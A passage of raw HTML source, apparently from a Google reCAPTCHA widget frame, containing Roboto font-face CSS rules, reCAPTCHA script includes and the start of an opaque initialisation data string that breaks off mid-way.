  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ffUu3qWPch3IKNbgyFZw_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ffUu3qWPch3IKNbgyFZw_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ffUu3qWPch3IKNbgyFZw_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DlMKsLHAPw5vCnsOUw5knZA9dUVXClTJCw4TCnMKPVnzClnV8PQrDtW3DgMKdMQpIKVjDmUBsw7w7wobCmsONwprDk2TDrcKjNMOnw7TCpiA/wr/[base64]/DrlE4w4p9V0xTw7LChC7DuMKkJy5dGHLDkWPCksKqKlrCrsOFw4RGFAwfwrwkRcK2HMKjwo1Iw6YicMO0YcKnwq1Awr3CkEnCmsKuwqgQUMK/[base64]/Ct3PCnsKaOVnCpErCtghIwqnDgW3Cs8OjwovCgChfRMKxR8K3w79LWsKsw7MsU8KPwo/ChxNhYCgHGEHDjSh7woQtXUIeTiMkw50Qwo/DtxFnDcOeZD7Dnz3CnFfDqcKSYcKcw45BVTUUwqQbfFMlRsOARXMlwqrDkTBtwoptV8KHFD0wAcOBw5HDksOOwrTDqsONZsOcwpAYTcKlw6vDpsOjwrPDtVkBZxrDsEkHwp/CjW3DoyA3wpYkGsO/wrHDtMOAw5fChcO1C2LDjh8Vw7rDvcOZAcO1w7kpw47Dn03DuAvDnVPCh19bXsOjYhvDiR5vw4rDjkcWwq5sw6IgL0vDvMO2EsKTasKBSMOZR8KjcsOSUz5MKMKNf8OwQXxOw6jCigXCsmnCiBzCsVDDkUFcw6YkGMOCUHEFwp/[base64]/[base64]/Ct8KYETrDsizDr8OyG8O1wrjDqcKzIUfDlnjDry9QwofCssKrSsOYUxxeUVjCtMKbPMO5BcK5O1PCqcKdK8O3cwfDgRfDn8O/[base64]/DjXgZKsKqfcO1w4HDkxTDiMO2w5olJcOPw4PCvSpewo/DssOKwok2C3oKKcOtNyvCgmc+wrgjw43CmS/CgyPDvcKnw41SwrTDuXfCg8Kuw5HCgRPDjsKVbsOXw64KRFLClsKrSjYFwrN4w7/DmMKrw77DmcOAaMKlwqxQYDLCmsOIVsK7PMOzVMO3w6XCtxrCisKXw4/CgVAgFEADwrlgTg3CgcO0CipJMSMbw6IGw7fDisOcFTDCncKoEE/DjMOjw6DCi3PCq8KwR8KlfsKawrhnwrIHw6nDsh3CmH3Cg8KYw5lOeldbFsKnwqDDsnDDvcKiJjPDl0YcwrPClsO8wqIfwpHCqcOLwozDrRzDumUSaU3CtwoLAcKBesONw509d8K2ZMOGMWIZw5/CgMOwRBHCp8KvwpIKeUrDlMOqw6tSwo0AD8ObL8KDODTCpWtACMKHw4bDqh1QQcODJMOSw5YlTMK8wrYgCFAkwpEIMk3Cm8O6w4BvSwbDvHFmGTjDjBg+JMOHwqPCsSg7w63DpcKjw7EmM8Kkw4TDh8O9E8Ofw5nDkxfDgDgbXMKqwrc/w7pVHMK/wrE6RsKsw5HCsVtzEhnDhCgxSV9Lw4jCilfCv8Kewp7DkGVVEMKhbSzCn37DrCTDtwDDrhHDgcKKw6bDviddwrQ5C8OuwpLDsU/CqcOOVsOCw4rDhAgWQHfDoMOtwp7DnE0nEF7Dm8KeUcKGw59MworDnMKVVXTCs0DDtUDCvMKQwqLCpkRPbcKXF8OEW8OGwpdYwobDmBjDo8OKwogXDcKUPsOefcOMAcKkwrsGwrxRw6BQecOawo/Ds8KGw69owqLDmMOBw4dSw44+w7kbwpHCmGcWwp0Uw6zDpcOKwoLDoDPCpU7CkA/DgT/DtcOJwoPDtcKUwpVEfwM7GRBXTXHCoAnDo8Ouw7TDmMKHQcOywqpHHwDCumwHYiPDqnBGccO2K8OxARnCukHDnyzCtF/DgxjCgMOQP1Zqw6/DjMOfJEfCjcK9c8KXwr1MwrjDmcOqwr7CtsO2w6/DvsOgGsKydnvDlsK/[base64]/DcKcw7M+HhHCu0vDtkHDpMKbw4lLXxZmwpXDocK5J8OoPsK6woLChsKHaAxObALDoHzChMKVHsOGTMKBDk7DvMO6FcOdbsKrMcOKw6LDiyrDgV9XacODwq/CrRrDqn0XwovDvsOBw4bDrMKjNHjCv8KSwoYGw7zCscOdw7jDuULClMKzwrfDowDChcOrw77DoVTDqcKqRD/CgcK4wqTDtHPDsDHDlT9ww5k/VMKNeMOHwrjDmynCs8ONwqpPYcKLw6HCvMKKTE4NwqjDrHTCjsKQwq5Rwps5ZMOGccKiIMKMUj0Xw5dzMMK/w7LClEDCtEVlwoXCtsO4BMOcw5twZcOreDsRwqJ9woUwR8K8GsKuXMOfW0hSwpTCpMOhGm8QJnVpBHxySm3CjlMvAsOReMKuwqbDr8K0Px5nB8OCMRoMTcK0w57Drilqwo4JeRDCnHB9bzvDo8O1w4PDrsKHDQjDhlJtJD7CplzDmsKKFg/[base64]/Dt8K8w7PDvMOuwqnDrcOjI8OEwpPCrz3DqmXDmkMmw79owqLCqmsEwp/[base64]/[base64]/[base64]/[base64]/DqTnDpknCrX9hEncJPsOFw5xSUsKXGHHDlMOPwrPDvMO9ecOQYMKhwpvDsCHDj8Ogd2gew4PCrDjDlMK/C8OXFsOmw5/Ds8KhO8KZw77CpcOPRMOlw4rCu8KYwqTCh8OVbHFYw7bDt1nDvcOhwpgAYMK/w4xMXcOdAsOYLj/CucO1TsO2SMKswrVPTsOSwrnDmUFQwqk9VhoUDMOBcTfCk14IKcOyQsOmwrbDhijChRzDrGYewoHCq2c2woXCjSF3IAbDtMOWw4QIw6ZDAhHDk0JGwqXCsFcZNHLDnMOaw5bDrjNTTcKcw4AFw7HCn8KZwpPDnMOzPcOswpJDP8OpF8KFRsO7EUwRwr7CncKiEMK/QBlaKcOvGjbDgcOmw5I8UwTDglDDlRTCp8O6wpPDkSTCsgrCi8OAwrkvw5R9wqYzwpDCosK6w63CnRRGw5Z7U3HCg8KFwqRoY1IsVkFHZk/DtMOXUwM4Jz5SbsO9M8OUScKXKBTCoMONDhbDlsKjDsKxw6TDsDRZASccwowrbcKgwq/[base64]/DmQjDisKEw7EtGQPDq3jCmcOcwrpIIGJLwog4d0TCqE/CsMO/DXseworDgiAgbAIweV9jaDbDrTFPw7Qdw5AeA8K2w4pSWcOlQMKLwqE4w7ULXVZDw7rCtBt4w5tPXsOhw4shw5rDhXrDrSIMYsOxw4NVwplBR8Kyw7/Dli3DizfDjsKLw7jDvHZJHmxBwqvDizQ1w6/[base64]/cVfDtzVfw7U5QnnDt3XDo8KLTQ/DpgjDv2vDt8OEMFZRC2k/w7dBwo8uw69maAMDw6jCrcKow5jDpTAJw6YlwpLDmsO0w6Epw5/DtcOsf30xwr1WdhQGwqPCjTBGUMOyw67CilxVQEjCr1Vpw53Co2pew5/Cn8OcezZnexzDog3Clx41UypUw7Bewp8ACMKbwpPClsO2aggwwq9rAR/[base64]/CuGVNw7ZEwowOw5QkwozCgcO2JGDChmfDuyDChj3DgcOYwr3ClcOPXcKMe8OfbQpjw51Ow67CiWLDlMOqC8O0w7xtw4PDnAleNyPClCbCsyIxw7DDgC9kJDXDoMK+aRhKw6R5eMKeF1PDrWd/OcObwoxZw6LDoMOANBHDi8O2wopRUcKZSW3DvBwEwo1Vw4ADLmgEwpTChMO9w4knM2V6MgnCiMK/d8K2QsO+w41sNTwawpc8w7DCjGstw63Di8KeCcORE8Kib8KJTnjCsXJwc2HDpMKNwol0QcO6w4DDtMOidyjCtTfCl8OHDsK8wq09wp/Cq8OFwrzDncKTc8OEw6jCuGQ4UcONw5zCsMOWKUrDiUomBMOHKXVJw6vDgsOXbk/DrG4Bf8OHwq1vSHBqdiDDscKhw4lxU8OhM1PCniPDt8K1w61YwpAIwrvDoxDDiWs2w6nCqMK4w7kUJsK2C8K3PijCtMKoA1cVwrFTHFJ5YlLCh8K3wokPanZeEcO3wrPCggLCicKZw7tlwopkwqbDosORBmUGBMOrAArDvTnDhMKOwrVTMG/[base64]/DmGPDqHHCtXEhwqwISsOjw7TCkcO5w4QJwqbDsMOnMTpyw71RR8OgeW1DwqwOw5zDlVh0WVPChBfChcKOw6VZIcOXwrEyw5osw4zDgMOSc1QEwoXCkkdNe8KICMO/EsOVwpbDmHEMZsKow7/Cj8OxHXxcw7fDn8OrwrZEQMOgw4nCvRsbcHrDo0vDpMOEw5ATw4vDksKEwqHDoBbDqVzCqA/[base64]/Cv0cWw4wVccOKCnbCosK9woHDjAzDnsK5wr3CuBtZwodpwos2woN0w7M3KcORGQPDlBbCvcOWDm7CtMKpwr/CsMKrSA9TwqXDgVxVGgvDm37Di24Jwr82wpbDmcO4KjdgwrpWecK2RkjDnkhyKsKwwoXDjnTCjMOlwrItYSXCkFZcHUbCkV0xw6bCnC1aw6zCk8KxW0rDhsOow7PDv2UlP2I7w59hCHrCg0gJwo/Di8KTwpPDkTzChsOsQU/[base64]/UcOrw5jDjcKROsK9KnnCvMKCw5jCtXl5DDduwogzFMOPGcKgAkLCisOFwrDCi8KgXcOKc0Z5QxQbwo/Cpn48w7/[base64]/Cu8OeJGXCvcOAwonDg1LCiT4Qwo86w4jDn8OgeFZ7GGfCqMOUwoXCmcKRY8KnCsO5IsOrJsKjRsKcZxrCo1R7CcKrwoHDssKRwq7CnT8cMsKRwpLCj8O6XVcjwo/DgcKmG1DCuysEUzfConomccOhUDLDri4rU3rDncKQWyjCsFoZwrBTMMK6YMKTw73CocOYwqYxwpjDiBvDpMKaw4jCsUYlwq/CjsKswo1Gwqt/[base64]/Dq3d5w6bDlRPDthcMw4daL8K3w4pKwr/DkcOcwqV1fRAnwpXCisO6MHTCr8KjHMKBwq0QwoE2BcKYRsOiPsKBwr8bQsObUy7DkV8pfHgdw5/DnUgLwqvDlcKdMsOWLsOjwoPCo8OablfCiMODPHNqw5nCvsOMbsKIAVLCk8KaQwXDvMKUwrhDwpFkwrvDh8OQVXl3d8OEXn/DpzVRG8OCGBjDvcORwoFUbTTCjG/[base64]/[base64]/DqnIuOR9tVTbDlMOhasOgRwTCjMKDw7hcIywdKsOfwpZEBVEZwoYEOsKBwrgfNy3CuWbCsMKdwpt6S8KAAsO+wp/CrsKnwp45EsKkVsOub8KAw6YhXsOYOTQ4UsKYaBXDscOKw4BxMcOZGwjDnMKFwobDgsKBwp1MeFJaMAxDwqPDpWIlw5pCZHPDnivDm8KXFMO7w4/Duy4fZVnCrFbDpmfDocOuOMKsw7zDjB7CqiXDlMKKSXgMN8OCYsKAN159VENawoLCnjRrw5zDocOOwqs0w5LDuMKQw5o5TAgqKMOMwq3DpBJ6OMO8RS4kMQcew4lWLMKWwp/[base64]/[base64]/[base64]/w6fDh2pSwocfEsKBDcOWKRLDslwyTsOowq/DrGnCo8KPdcO8X10PGXIIw6V3ECTDkTgtw6bDkj/DgE99SDTDpD7CmcKbw4JuwobDmsKaK8OgfQ58QsOVwoIiGEfDtcKXZMORwpPCglJ7F8Ocwq85OMK2wqYoMHxbwo9dw4TDs1YcWsOFw6zDkMOEdcK1wq4ww5tPwrlDwqNMDx5Vwo/CqsOJCAzDmD1Zc8O/GsKsOMO9w7AnMjDDu8OXw6rCjMKow4XCuxjCsGjDpV7DpTLDvTbDn8KOwpDDrzzDhVJxU8OIw7TCkSTDsE/CoHtiw4s7wp7Cu8Kcw4fCt2VwU8OLwq3DhMK7c8KIwo/DgsKqwpTCgSptw6ZzwoZVw6VkwpHCpB9uw7JNWG7DnsKZSjXDoUXDrcOlJcONw5MCw7UWJMOyw5/[base64]/[base64]/w6Eow64UNsKBLFAPbUEiFzYNwpLDjWrDlQLCp8O3w5cawogfw5jDv8KBw4FSSsOFwoLDocOvDyTChWPDpsK2wrptwp8Ow4USNWXCtDFsw6YeeiDCvMOuPMOzWGfDqkUzOsONw4c4b0IdI8OGw67Cux01wq7Du8Kdw43DusOhNil/[base64]/DvcKWS0MlUcK4IXwlw6ARw4DCisOXwpTClsKCMsKjTMKOaUzDj8KKKcKOw7TCqMOAK8KowrvClXrDpHTCpy7DsjIRB8KdH8OdWyDDncKJDlQEw57CmTnCkmsqwrXDu8K0w6o7wq/CqsOaO8KSNsK+GMOBwpsFHj3Do1dsfSjCksOXWDhFLsKzwoVIwokZC8OSw4lOwrd8wp5Jf8KjHsO/w41BWnVow65Rw4LDq8OTRcOtThrCtMOEw4FQw4fDk8Kdc8KLw4rDv8O2wrl9w5XCs8OeR3vCtWB3wqbDmsOHfDJgc8OaIHHDmsKowp1Rw6TDusOmwpYtwprDtEdSw7cxwp8/wrINTT7CjVfCumHCj3HCvMOYaW7Dr2RnW8KpUhbCu8Ocw7Q3AyJvZ3xvP8OLwqLCuMO8NCrDsj4WS3ASZCLDqSNWAxURWAUmesKmFnvDnMOHLcKbwrXDt8OmUj0hVxbCgMOZccKgw5jCtXPDgnzCpsOzwrTCpXxeRsKVw6TCvynDgzTDucKZwpPCn8KbSkl1Y3/Dsl5JYxleMcOLwrvCu3plYkpbZyHCucK0bMO2ZcO+HsK+J8OLwpV+LTPDp8OPL3zCrsK+w6gCZMOFw6R8wqHCs3cYwrHDqUgWM8OgbMOKSsOLSgfCvVTDkR5ywrHDjyrClmwMGlfDq8KrB8OFVi7DhEVqMMK9wrt9LkPCnRZbw5hiw5/ChMORwrVEQG7CsQTCux4lw6zDoAoWwpTDq1Fgwo/CsEtFw6TCgzkrwoEHw5UuwqQSw59Zw4I7I8KYwqLDpw/CmcOeM8KsTcK1wqzCgzVAWSMDb8KcwpDDnsOYG8KAwo9iwppBLAJKwozDgHU2w4LCvlxqw47CnX51w54Nw7TDkVR5wpQEw4/CpsKHaFHDiSNIQcOXdsKKwo/Cm8OCaggaKMOXw5jCrBvCj8KKwo7DvsOJU8KSM2g6TCIew6PCmXR/[base64]/CuCcFTMOZRGsXw6PClFrCp8OzKWPCo0tZw7wTwonCmsKFw4LCpsKDRH/Ct0HCk8OTw4TCvsOzcMOWw6kYwrTCqsKqLE0HUjwKEMKCwofCiVPDrHHCgwJvwqQMwqnCrMOmJ8KZICfDsQVRfsK6woHCt30rTFl9w5bDiBohwoR+U2jDliTCr0czPcKow4fDocKNw4Q4EgXDg8OOwo7CmcOMAsOLN8OycMKnwpPDhVTDvmXDjsO/[base64